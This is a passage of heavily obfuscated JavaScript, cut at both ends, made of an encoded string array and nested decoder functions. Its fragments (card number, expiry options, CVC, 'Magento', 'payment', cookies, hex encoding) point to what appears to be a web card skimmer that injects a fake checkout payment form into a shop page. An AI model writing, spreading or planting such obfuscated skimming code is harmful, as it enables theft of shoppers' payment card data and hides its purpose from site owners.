mpor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return 